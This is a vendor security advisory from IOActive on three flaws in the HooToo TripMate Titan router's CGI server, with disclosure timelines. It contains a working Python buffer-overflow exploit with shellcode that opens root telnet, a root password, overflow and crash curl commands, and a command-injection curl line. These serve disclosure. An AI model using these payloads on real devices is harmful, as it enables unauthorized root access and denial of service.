January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in Cookie Header                              |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.3<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9025, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via a specially crafted Cookie header.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the heap-based buffer overflow, hijack the program counter and redirect the execution flow to enable telnet on the router:

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
\overline{0} " \overline{0}" \overline{0} 0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
   8: 3c190041 lui t9,0x41 # high 'do_cmd'
   c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
   10: 0320f809 jalr t9
  14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += \ \ \ \ \ \times 00' \ * 400 \ # \ NOP \ sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
```

```
shellcode += \sqrt{x00' * 4}# Hardcoded offset that might change
offset_shellcode = 0x5addd0
bof = 'A' * 1036
# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
try:
     r = requests.post(
        'http://\{\}:\{\}/\text{protocol.csp'}.format(HOST, PORT),
         headers={'Content-Type': 'application/x-www-form-
urlencoded', <mark>'Cookie': bof</mark>},
         data=shellcode)
except requests.exceptions.ConnectionError:
     pass
Running the exploit:
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```
It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.

### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### **Timeline**[TS11]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in GET Parameters                             |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9026, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted GET parameters.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's ioos custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple critical vulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?fname=A&opt=AAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB&username=guest&fun ction=set' In gdb: Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 00000001 00000142 005959b8 7fe9c895 ffffffff 7fe9c5d8 t0 t1 t2 t3 t4 t5 t6 t7 R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b915a80 7fe9ef24 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000007 2b883c80 2b9143e4 00000000 00596c90 7fe9c898 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 00000000 00000002 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$

### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### **Timeline**[TS12]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response. |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |
|                              |                                                             |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Off-by-one Buffer Overflow in URI                           |
|----------------------|-----------------------------------------------------------------------------|
| <b>Severity</b>      | Medium - CVSSv3 Score 5.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                 |
| <b>Advisory Date</b> | April 23, 2018                                                              |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an off-by-one overflow, which would trigger an invalid memory write access and crash the CGI server, causing Denial of Service via specially crafted URI.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the off-by-one overflow and crash the server:

```
curl -i -s -k -X $'DELETE' $(python -c 'print 
"http://10.10.10.254:81/" + \sqrt{\mathbb{R}^n * 20000}')
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x2af31c94 in ?? ()
gdb-peda$ i r
zero at v0 <mark>v1</mark> a0 a1
a2 a3
R0 00000000 7f94a5e4 00000041 005c6000 005c1638 005b1fd3 
00000262 7f94a4d0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00004c2b 7f94a4d0 00004c2b 005ad60b 2af23000 0000000b 
7f94a4d0 7f94a480 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2af31c80 00000000 00000000 2afca5d0 7f94a310 
00000001 2af23670 
       status lo hi badvaddr cause pc
      0100ff13 00000014 00000000 005c6000 4080000c 2af31c94 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
      00000000 00000000 00000000 00000000 00000000 00000000
```
00000000 00000000

| dspctl restart                |                                             |
|-------------------------------|---------------------------------------------|
| 00000000 00000000             |                                             |
| gdb-peda\$ display /5i \$pc-8 |                                             |
| $1: x/5i$ \$pc-8              |                                             |
| $0x2af31c8c$ :                | $lbu \quad v0.0(a1)$                        |
| $0x2af31c90$ :                | nop                                         |
| <u>=&gt; 0x2af31c94:</u>      | $\overline{v0}$ , 0 $(\overline{v1})$<br>sb |
| $0x2af31c98$ :                | addiu a1, a1, 1                             |
| $0x2af31c9c$ :<br>b.          | 0x2af31c84                                  |
| $0x2af31ca0$ :                | addiu v1,v1,1                               |
| qdb-peda\$                    |                                             |

It does not seem possible for an attacker to leverage the off-by-one vulnerability to gain remote code execution.

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS13]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.             |
|------------------------------|-------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response.       |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                   |
|                              | November 6, 2017: Email sent to support@hootoo.com - No response. |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see       |

*©IOActive, Inc. All Rights Reserved [14]*